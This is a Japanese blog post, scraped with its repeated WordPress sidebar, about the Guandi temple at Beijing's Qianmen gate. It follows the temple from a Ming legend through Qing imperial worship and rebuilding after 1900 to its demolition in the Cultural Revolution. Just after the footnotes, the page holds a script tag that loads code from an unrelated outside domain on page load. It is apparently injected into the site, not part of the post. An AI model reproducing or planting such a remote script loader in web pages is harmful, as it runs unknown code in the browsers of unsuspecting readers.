<p>　と、まあこんな感じデス。砂漠でいきなり砂嵐に遭遇したら、髯のオッサンが現れて先導してくれたわけですね。髯だからアイツ<strong>関羽</strong>だったんじゃね？と軍中で噂になって、帰ってきたら<strong>前門</strong>に妙ちきりんな白馬がいるからとりあえず祀ってやるさ！って感じですかね？<br />
　胡散臭さ満点なので、多分<strong>関帝廟</strong>の箔付けのために<strong>永楽帝</strong>に仮託された与太話なんでしょうけど、少なくとも<strong>明代</strong>には<strong>前門</strong>には<strong>関帝廟</strong>があったという証拠にはなるでしょう。</p>
<p>　で、その<strong>前門関帝廟</strong>は今現在存在しません。いつの間に消えて無くなったんでしょうか？</p>
<p>　<strong>明代</strong>はとにかく軍人中心に<strong>関羽</strong>信仰が強かったと言われます。何せ、<strong>豊臣秀吉</strong>の<strong>朝鮮出兵</strong>の際に、<strong>朝鮮半島</strong>に進駐した<strong>明軍</strong>は駐屯地に<strong>関帝廟</strong>をワザワザ建設されたと言います<sup><a href="#footnote_2_1073" id="identifier_2_1073" class="footnote-link footnote-identifier-link" title="この辺は本ではなく三国志学会 第ニ回大会で金文京センセの発表で聞いた話。詳しくはこのページを参照&rarr;2005年7月31日「三国志シンポジウム」雑感１ 三国志ニュース">3</a></sup>。遠征の駐屯地にすら<strong>関帝廟</strong>を欲するくらいですから、<strong>国都</strong>の中心たる<strong>前門</strong>に<strong>関帝廟</strong>があったとしても驚くには足りないのかも知れません 。<br />
　次の<strong>清代</strong>では<strong>マンジュ</strong>の<strong>皇族</strong>からして大の<strong>関羽</strong>好きです。<strong>入関</strong>前には<strong>ホンタイジ</strong>が<strong>漢人官僚</strong>に批判されるくらい《<strong>三国演義</strong>》にのめり込んだり、のめりこむあまり《<strong>三国演義</strong>》の<strong>マンジュ語訳</strong>が国家事業としておこなわれたり、その後も<strong>ダイチン・グルン</strong>の<strong>歴代皇帝</strong>は毎夕<strong>坤寧宮</strong>で<strong>シャーマン</strong>が<strong>関羽</strong>を祀ったといいますから、国を挙げて<strong>関羽</strong>が好きだったみたいですね。　試しに手持ちの絵画を捜してみたら、<strong>康煕帝</strong>が南巡した際の様子を描いた《<strong>康煕帝南巡図巻・回鑾京師</strong>》の部分に<strong>前門</strong>の<strong>甕城内</strong>に描かれた<strong>関帝廟</strong>らしき建物が確認出来ました。<br />
<div id="attachment_1118" style="width: 610px" class="wp-caption aligncenter"><a href="https://i0.wp.com/sengna.com/wp-content/uploads/2011/03/kanteibyou.jpg?ssl=1" rel="lightbox[1073]" class="external"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1118" src="https://i0.wp.com/sengna.com/wp-content/uploads/2011/03/kanteibyou.jpg?resize=600%2C250&#038;ssl=1" alt="" title="康煕年間の前門関帝廟" width="600" height="250" class="size-full wp-image-1118" srcset="https://i0.wp.com/sengna.com/wp-content/uploads/2011/03/kanteibyou.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/sengna.com/wp-content/uploads/2011/03/kanteibyou.jpg?resize=300%2C125&amp;ssl=1 300w" sizes="(max-width: 600px) 100vw, 600px" data-recalc-dims="1" /></a><p id="caption-attachment-1118" class="wp-caption-text">《康煕帝南巡図巻・回鑾京師》（部分）<sup><a href="#footnote_3_1073" id="identifier_3_1073" class="footnote-link footnote-identifier-link" title="《清史図典》第三冊 康煕朝 上 P.91">4</a></sup></p></div><br />
　<strong>清代</strong>では<strong>天壇</strong>で祭事を行う際、<strong>歴代皇帝</strong>は<strong>前門・関帝廟</strong>を参拝して線香を供えたと言いますから、余程崇拝されたんでしょうね。</p>
<p>　で、その後の顛末を<strong>Wikipedia</strong>で確認して見ると、<strong>前門</strong>こと<strong>正陽門</strong>は1900年の<strong>義和団事件</strong>で戦乱に巻き込まれて外郭である<strong>大柵欄</strong>が焼け、それに続く<strong>八ヶ国連合軍</strong>進駐の際に見張りに立っていた<strong>インド兵</strong>の不審火が原因で火事が発生して<strong>前門</strong>が焼け落ちたみたいです<sup><a href="#footnote_4_1073" id="identifier_4_1073" class="footnote-link footnote-identifier-link" title="正阳门箭楼在1900年义和团拳民焚烧前门外大栅栏时被飞溅火星引燃烧毁，城楼在当年冬天被生火取暖的印度士兵不慎烧毁，目前的正阳门是民国三年（1914年）改建的。 Wikipedia 正阳门">5</a></sup>。当然、この際に件の<strong>関帝廟</strong>も焼け落ちたと考えても良いでしょう。</p>
<p>　で、焼け落ちたのなら今の<strong>正陽門</strong>は何なの？と言うコトになりますね。現在の<strong>正陽門</strong>は<strong>中華民国</strong>3（1914）年に再建されたモノです。その際に<strong>関帝廟</strong>も再建された様ですね。<br />
　ただ、1909年刊行の『<strong>北清大観</strong>』という写真集にも<strong>関帝廟</strong>と<strong>菩薩廟</strong>らしき建物が<a href="http://dsr.nii.ac.jp/toyobunko/III-2-C-a-145/V-1/images/gray/0141.jpg" rel="lightbox[1073]" class="external external_icon">写っている</a><sup><a href="#footnote_5_1073" id="identifier_5_1073" class="footnote-link footnote-identifier-link" title="ディジタル・シルクロード 東洋文庫アーカイブ 北清大観 : vol.1 P.141">6</a></sup>ので、再建されたモノなのか？元々<strong>甕城</strong>内は被害が軽微だったのかは自分には判断出来ません…。<br />
　<strong>中華民国</strong>4（1915）年に<strong>京奉鐵路</strong>敷設のために<strong>前門</strong>の<strong>甕城</strong>が除去された際も、<strong>関帝廟</strong>は壊されなかったようです。その後、<strong>軍閥抗争</strong>の際にも、<strong>日中戦争</strong>時にも、<strong>国共内戦</strong>の時も、再建された<strong>関帝廟</strong>は壊れずにいたようですね。<br />
　下の写真は1957年頃撮影された<strong>正陽門</strong>ですが、バッチリ<strong>関帝廟</strong>も<strong>菩薩廟</strong>も写ってます。<br />
　<br />
<div id="attachment_1130" style="width: 650px" class="wp-caption aligncenter"><a href="https://i0.wp.com/sengna.com/wp-content/uploads/2011/03/qianmen.jpg?ssl=1" rel="lightbox[1073]" class="external"><img decoding="async" aria-describedby="caption-attachment-1130" src="https://i0.wp.com/sengna.com/wp-content/uploads/2011/03/qianmen.jpg?resize=640%2C344&#038;ssl=1" alt="" title="前門" width="640" height="344" class="size-full wp-image-1130" srcset="https://i0.wp.com/sengna.com/wp-content/uploads/2011/03/qianmen.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/sengna.com/wp-content/uploads/2011/03/qianmen.jpg?resize=300%2C161&amp;ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a><p id="caption-attachment-1130" class="wp-caption-text">1957年頃の前門<sup><a href="#footnote_6_1073" id="identifier_6_1073" class="footnote-link footnote-identifier-link" title="『北京』岩波写真文庫 P.19">7</a></sup></p></div><br />
　では、戦火を潜り抜けてきた<strong>関帝廟</strong>はいつ消えて無くなってしまったのか？というのを、先の<strong>Wikipedia</strong>の記事で確認して見ると…案の定、<strong>文革</strong>の時に壊されてしまい、そのまま今日まで再建されていないようですね…<sup><a href="#footnote_7_1073" id="identifier_7_1073" class="footnote-link footnote-identifier-link" title="文革期间，正阳门关帝庙与观音庙一同拆除。Wikipedia 正阳门">8</a></sup>。<br />
<div id="attachment_1116" style="width: 650px" class="wp-caption aligncenter"><a href="https://i0.wp.com/sengna.com/wp-content/uploads/2011/03/P1020788.jpg?ssl=1" rel="lightbox[1073]" class="external"><img decoding="async" aria-describedby="caption-attachment-1116" src="https://i0.wp.com/sengna.com/wp-content/uploads/2011/03/P1020788.jpg?resize=640%2C480&#038;ssl=1" alt="" title="正陽門" width="640" height="480" class="size-full wp-image-1116" srcset="https://i0.wp.com/sengna.com/wp-content/uploads/2011/03/P1020788.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/sengna.com/wp-content/uploads/2011/03/P1020788.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></a><p id="caption-attachment-1116" class="wp-caption-text">正陽門（2008年11月宣和堂撮影）</p></div><br />
　今、<strong>民国</strong>初期風の街並みをモデルに綺麗に整備された<strong>正陽門</strong>の前に<strong>関帝廟</strong>を再建すれば、それなりに観光客を集めることにはなるんでしょうが、なんだかやるせないですねぇ…。勿論、考証的にはココに<strong>関帝廟</strong>がないとおかしいんですが…。まあ、以前なら<strong>文革</strong>でぶっ壊れたなんて言う記事は捜しても見つからなかったはずですから、時代も変わったと信じましょう。</p>
<ol class="footnotes"><li id="footnote_0_1073" class="footnote">内田道夫『北京風俗図譜 ２』P.18 [<a href="#identifier_0_1073" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_1_1073" class="footnote">劉伺・于奕正《帝京景物略》北京古籍出版社 P.97 巻之三 城南内外 [<a href="#identifier_1_1073" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_2_1073" class="footnote">この辺は本ではなく<a href="http://www.daito.ac.jp/sangoku/taikai02.html" class="external external_icon">三国志学会 第ニ回大会</a>で金文京センセの発表で聞いた話。詳しくはこのページを参照→<a href="http://cte.main.jp/newsch/article.php/152" class="external external_icon">2005年7月31日「三国志シンポジウム」雑感１</a> <a href="http://cte.main.jp/newsch/" class="external external_icon">三国志ニュース</a> [<a href="#identifier_2_1073" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_3_1073" class="footnote">《清史図典》第三冊 康煕朝 上 P.91 [<a href="#identifier_3_1073" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_4_1073" class="footnote">正阳门箭楼在1900年义和团拳民焚烧前门外大栅栏时被飞溅火星引燃烧毁，城楼在当年冬天被生火取暖的印度士兵不慎烧毁，目前的正阳门是民国三年（1914年）改建的。 <a href="http://zh.wikipedia.org/wiki/%E6%AD%A3%E9%98%B3%E9%97%A8#.E5.8E.86.E5.8F.B2" class="external external_icon">Wikipedia 正阳门</a> [<a href="#identifier_4_1073" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_5_1073" class="footnote"><a href="http://dsr.nii.ac.jp/" class="external external_icon">ディジタル・シルクロード</a> <a href="http://dsr.nii.ac.jp/toyobunko/" class="external external_icon">東洋文庫アーカイブ</a> <a href="http://dsr.nii.ac.jp/toyobunko/III-2-C-a-145/V-1/" class="external external_icon">北清大観 : vol.1</a> <a href="http://dsr.nii.ac.jp/toyobunko/III-2-C-a-145/V-1/page-hr/0141.html.ja" class="external external_icon">P.141</a> [<a href="#identifier_5_1073" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_6_1073" class="footnote">『北京』岩波写真文庫 P.19 [<a href="#identifier_6_1073" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_7_1073" class="footnote">文革期间，正阳门关帝庙与观音庙一同拆除。<a href="http://zh.wikipedia.org/wiki/%E6%AD%A3%E9%98%B3%E9%97%A8#.E5.BB.BA.E7.AD.918" class="external external_icon">Wikipedia 正阳门</a> [<a href="#identifier_7_1073" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script>			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
			<span class="meta-category">
				<ul class="post-categories">
	<li><a href="https://sengna.com/category/%e5%be%92%e7%84%b6/" rel="category tag">徒然</a></li></ul>			</span>

		</div>

	</article>

		</section>

		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="search-5" class="widget widget_search clearfix"><h3 class="widgettitle"><span>検索</span></h3>
	<form role="search" method="get" class="search-form" action="https://sengna.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="calendar-4" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>暦</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2011年3月</caption>
	<thead>
	<tr>
		<th scope="col" title="日曜日">日</th>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td><a href="https://sengna.com/2011/03/06/" aria-label="2011年3月6日 に投稿を公開">6</a></td><td>7</td><td><a href="https://sengna.com/2011/03/08/" aria-label="2011年3月8日 に投稿を公開">8</a></td><td><a href="https://sengna.com/2011/03/09/" aria-label="2011年3月9日 に投稿を公開">9</a></td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td><a href="https://sengna.com/2011/03/21/" aria-label="2011年3月21日 に投稿を公開">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sengna.com/2011/02/">&laquo; 2月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://sengna.com/2011/04/">4月 &raquo;</a></span>
	</nav></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>最近の投稿</span></h3>
		<ul>
											<li>
					<a href="https://sengna.com/2024/04/14/shangshi3/">尚食 その3 ティムール朝使者の見た三大殿焼失</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/04/08/shangshi2/">尚食 その2 永楽年間二つの後宮疑獄事件</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/03/10/shangshi1/">尚食 その1明朝の殉死と莊妃のモデル</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/20/bingxi3-2/">冰嬉その3 朝鮮国冬至使の見た冰嬉2～実録読み比べ～</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/19/bingxi3-1/">冰嬉その3 朝鮮国冬至使の見た冰嬉1【2020/02/20追記・一部改訂】</a>
									</li>
					</ul>

		</aside><aside id="simpletags-3" class="widget widget-simpletags clearfix"><h3 class="widgettitle"><span>Tag cloud</span></h3>
<!-- Generated by TaxoPress 3.44.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://sengna.com/tag/%e8%92%bc%e7%a9%b9%e3%81%ae%e6%98%b4/" id="tag-link-73" class="st-tags t0" title="12 topics" style="font-size:8pt; ">蒼穹の昴</a>
<a href="https://sengna.com/tag/%e9%87%91%e5%ba%b8/" id="tag-link-65" class="st-tags t0" title="5 topics" style="font-size:8pt; ">金庸</a>
<a href="https://sengna.com/tag/%e7%94%bb%e5%83%8f/" id="tag-link-38" class="st-tags t1" title="28 topics" style="font-size:9.4pt; ">画像</a>
<a href="https://sengna.com/tag/%e7%a7%a6/" id="tag-link-62" class="st-tags t0" title="3 topics" style="font-size:8pt; ">秦</a>
<a href="https://sengna.com/tag/%e9%9a%8b%e5%94%90/" id="tag-link-83" class="st-tags t0" title="5 topics" style="font-size:8pt; ">隋唐</a>
<a href="https://sengna.com/tag/%e9%ad%8f%e6%99%8b%e5%8d%97%e5%8c%97%e6%9c%9d/" id="tag-link-44" class="st-tags t0" title="13 topics" style="font-size:8pt; ">魏晋南北朝</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89/" id="tag-link-30" class="st-tags t0" title="6 topics" style="font-size:8pt; ">鎌倉</a>
<a href="https://sengna.com/tag/%e9%87%91%e7%93%b6%e6%a2%85/" id="tag-link-71" class="st-tags t0" title="1 topics" style="font-size:8pt; ">金瓶梅</a>
<a href="https://sengna.com/tag/%e9%9b%8d%e6%ad%a3%e5%b8%9d/" id="tag-link-26" class="st-tags t1" title="31 topics" style="font-size:9.4pt; ">雍正帝</a>
<a href="https://sengna.com/tag/%e8%98%ad%e9%99%b5%e7%8e%8b/" id="tag-link-45" class="st-tags t0" title="10 topics" style="font-size:8pt; ">蘭陵王</a>
<a href="https://sengna.com/tag/%e9%a3%9f/" id="tag-link-48" class="st-tags t1" title="18 topics" style="font-size:9.4pt; ">食</a>
<a href="https://sengna.com/tag/%e7%b4%85%e6%a5%bc%e5%a4%a2/" id="tag-link-70" class="st-tags t0" title="1 topics" style="font-size:8pt; ">紅楼夢</a>
<a href="https://sengna.com/tag/%e9%8a%80%e8%8b%b1%e4%bc%9d/" id="tag-link-34" class="st-tags t0" title="3 topics" style="font-size:8pt; ">銀英伝</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e6%bc%a2/" id="tag-link-57" class="st-tags t0" title="4 topics" style="font-size:8pt; ">西漢</a>
<a href="https://sengna.com/tag/%e7%94%b0%e4%b8%ad%e8%8a%b3%e6%a8%b9/" id="tag-link-33" class="st-tags t0" title="12 topics" style="font-size:8pt; ">田中芳樹</a>
<a href="https://sengna.com/tag/%e8%be%ae%e9%ab%aa/" id="tag-link-16" class="st-tags t10" title="157 topics" style="font-size:22pt; ">辮髪</a>
<a href="https://sengna.com/tag/%e9%87%91/" id="tag-link-61" class="st-tags t1" title="17 topics" style="font-size:9.4pt; ">金</a>
<a href="https://sengna.com/tag/%e8%81%96%e5%9c%b0%e5%b7%a1%e7%a4%bc/" id="tag-link-91" class="st-tags t0" title="8 topics" style="font-size:8pt; ">聖地巡礼</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e9%81%8a%e8%a8%98/" id="tag-link-68" class="st-tags t0" title="3 topics" style="font-size:8pt; ">西遊記</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89%e6%99%82%e4%bb%a3/" id="tag-link-29" class="st-tags t0" title="11 topics" style="font-size:8pt; ">鎌倉時代</a> </div>
</div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>最近のコメント</span></h3><ul id="recentcomments"><li class="recentcomments"><a href="https://sengna.com/2011/03/06/rat-tail/#comment-53365">金銭鼠尾</a> に <span class="comment-author-link"><a href="https://formosalabo.com/taiwan-history24/" class="url external external_icon" rel="ugc external nofollow">台湾史入門㉑日本統治時代Ⅸ－変わる生活と文化①－ | Formosa Labo -美麗島研究所-</a></span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52798">黄馬掛その2</a> に <span class="comment-author-link">宣和堂</span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52791">黄馬掛その2</a> に <span class="comment-author-link">匿名</span> より</li></ul></aside><aside id="meta-9" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>メタ情報</span></h3>
		<ul>
						<li><a href="https://sengna.com/wp-login.php">ログイン</a></li>
			<li><a href="https://sengna.com/feed/">投稿フィード</a></li>
			<li><a href="https://sengna.com/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/" class="external external_icon">WordPress.org</a></li>
		</ul>

		</aside><aside id="search-5" class="widget widget_search clearfix"><h3 class="widgettitle"><span>検索</span></h3>
	<form role="search" method="get" class="search-form" action="https://sengna.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="calendar-4" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>暦</span></h3><div class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2011年3月</caption>
	<thead>
	<tr>
		<th scope="col" title="日曜日">日</th>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td><a href="https://sengna.com/2011/03/06/" aria-label="2011年3月6日 に投稿を公開">6</a></td><td>7</td><td><a href="https://sengna.com/2011/03/08/" aria-label="2011年3月8日 に投稿を公開">8</a></td><td><a href="https://sengna.com/2011/03/09/" aria-label="2011年3月9日 に投稿を公開">9</a></td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td><a href="https://sengna.com/2011/03/21/" aria-label="2011年3月21日 に投稿を公開">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sengna.com/2011/02/">&laquo; 2月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://sengna.com/2011/04/">4月 &raquo;</a></span>
	</nav></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>最近の投稿</span></h3>
		<ul>
											<li>
					<a href="https://sengna.com/2024/04/14/shangshi3/">尚食 その3 ティムール朝使者の見た三大殿焼失</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/04/08/shangshi2/">尚食 その2 永楽年間二つの後宮疑獄事件</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/03/10/shangshi1/">尚食 その1明朝の殉死と莊妃のモデル</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/20/bingxi3-2/">冰嬉その3 朝鮮国冬至使の見た冰嬉2～実録読み比べ～</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/19/bingxi3-1/">冰嬉その3 朝鮮国冬至使の見た冰嬉1【2020/02/20追記・一部改訂】</a>
									</li>
					</ul>

		</aside><aside id="simpletags-3" class="widget widget-simpletags clearfix"><h3 class="widgettitle"><span>Tag cloud</span></h3>
<!-- Generated by TaxoPress 3.44.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://sengna.com/tag/%e8%92%bc%e7%a9%b9%e3%81%ae%e6%98%b4/" id="tag-link-73" class="st-tags t0" title="12 topics" style="font-size:8pt; ">蒼穹の昴</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e6%bc%a2/" id="tag-link-57" class="st-tags t0" title="4 topics" style="font-size:8pt; ">西漢</a>
<a href="https://sengna.com/tag/%e9%87%91%e7%93%b6%e6%a2%85/" id="tag-link-71" class="st-tags t0" title="1 topics" style="font-size:8pt; ">金瓶梅</a>
<a href="https://sengna.com/tag/%e9%9b%8d%e6%ad%a3%e5%b8%9d/" id="tag-link-26" class="st-tags t1" title="31 topics" style="font-size:9.4pt; ">雍正帝</a>
<a href="https://sengna.com/tag/%e9%a3%9f/" id="tag-link-48" class="st-tags t1" title="18 topics" style="font-size:9.4pt; ">食</a>
<a href="https://sengna.com/tag/%e7%94%b0%e4%b8%ad%e8%8a%b3%e6%a8%b9/" id="tag-link-33" class="st-tags t0" title="12 topics" style="font-size:8pt; ">田中芳樹</a>
<a href="https://sengna.com/tag/%e9%9a%8b%e5%94%90/" id="tag-link-83" class="st-tags t0" title="5 topics" style="font-size:8pt; ">隋唐</a>
<a href="https://sengna.com/tag/%e9%87%91/" id="tag-link-61" class="st-tags t1" title="17 topics" style="font-size:9.4pt; ">金</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e9%81%8a%e8%a8%98/" id="tag-link-68" class="st-tags t0" title="3 topics" style="font-size:8pt; ">西遊記</a>
<a href="https://sengna.com/tag/%e8%98%ad%e9%99%b5%e7%8e%8b/" id="tag-link-45" class="st-tags t0" title="10 topics" style="font-size:8pt; ">蘭陵王</a>
<a href="https://sengna.com/tag/%e7%b4%85%e6%a5%bc%e5%a4%a2/" id="tag-link-70" class="st-tags t0" title="1 topics" style="font-size:8pt; ">紅楼夢</a>
<a href="https://sengna.com/tag/%e7%a7%a6/" id="tag-link-62" class="st-tags t0" title="3 topics" style="font-size:8pt; ">秦</a>
<a href="https://sengna.com/tag/%e8%be%ae%e9%ab%aa/" id="tag-link-16" class="st-tags t10" title="157 topics" style="font-size:22pt; ">辮髪</a>
<a href="https://sengna.com/tag/%e9%8a%80%e8%8b%b1%e4%bc%9d/" id="tag-link-34" class="st-tags t0" title="3 topics" style="font-size:8pt; ">銀英伝</a>
<a href="https://sengna.com/tag/%e7%94%bb%e5%83%8f/" id="tag-link-38" class="st-tags t1" title="28 topics" style="font-size:9.4pt; ">画像</a>
<a href="https://sengna.com/tag/%e9%ad%8f%e6%99%8b%e5%8d%97%e5%8c%97%e6%9c%9d/" id="tag-link-44" class="st-tags t0" title="13 topics" style="font-size:8pt; ">魏晋南北朝</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89%e6%99%82%e4%bb%a3/" id="tag-link-29" class="st-tags t0" title="11 topics" style="font-size:8pt; ">鎌倉時代</a>
<a href="https://sengna.com/tag/%e9%87%91%e5%ba%b8/" id="tag-link-65" class="st-tags t0" title="5 topics" style="font-size:8pt; ">金庸</a>
<a href="https://sengna.com/tag/%e8%81%96%e5%9c%b0%e5%b7%a1%e7%a4%bc/" id="tag-link-91" class="st-tags t0" title="8 topics" style="font-size:8pt; ">聖地巡礼</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89/" id="tag-link-30" class="st-tags t0" title="6 topics" style="font-size:8pt; ">鎌倉</a> </div>
</div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>最近のコメント</span></h3><ul id="recentcomments-4"><li class="recentcomments"><a href="https://sengna.com/2011/03/06/rat-tail/#comment-53365">金銭鼠尾</a> に <span class="comment-author-link"><a href="https://formosalabo.com/taiwan-history24/" class="url external external_icon" rel="ugc external nofollow">台湾史入門㉑日本統治時代Ⅸ－変わる生活と文化①－ | Formosa Labo -美麗島研究所-</a></span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52798">黄馬掛その2</a> に <span class="comment-author-link">宣和堂</span> より</li><li class="recentcomments"><a href="https://sengna.com/2020/07/11/huangmagua2/#comment-52791">黄馬掛その2</a> に <span class="comment-author-link">匿名</span> より</li></ul></aside><aside id="meta-9" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>メタ情報</span></h3>
		<ul>
						<li><a href="https://sengna.com/wp-login.php">ログイン</a></li>
			<li><a href="https://sengna.com/feed/">投稿フィード</a></li>
			<li><a href="https://sengna.com/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/" class="external external_icon">WordPress.org</a></li>
		</ul>

		</aside><aside id="search-5" class="widget widget_search clearfix"><h3 class="widgettitle"><span>検索</span></h3>
	<form role="search" method="get" class="search-form" action="https://sengna.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="calendar-4" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>暦</span></h3><div class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2011年3月</caption>
	<thead>
	<tr>
		<th scope="col" title="日曜日">日</th>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td><a href="https://sengna.com/2011/03/06/" aria-label="2011年3月6日 に投稿を公開">6</a></td><td>7</td><td><a href="https://sengna.com/2011/03/08/" aria-label="2011年3月8日 に投稿を公開">8</a></td><td><a href="https://sengna.com/2011/03/09/" aria-label="2011年3月9日 に投稿を公開">9</a></td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td><a href="https://sengna.com/2011/03/21/" aria-label="2011年3月21日 に投稿を公開">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sengna.com/2011/02/">&laquo; 2月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://sengna.com/2011/04/">4月 &raquo;</a></span>
	</nav></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>最近の投稿</span></h3>
		<ul>
											<li>
					<a href="https://sengna.com/2024/04/14/shangshi3/">尚食 その3 ティムール朝使者の見た三大殿焼失</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/04/08/shangshi2/">尚食 その2 永楽年間二つの後宮疑獄事件</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/03/10/shangshi1/">尚食 その1明朝の殉死と莊妃のモデル</a>
									</li>
											<li>
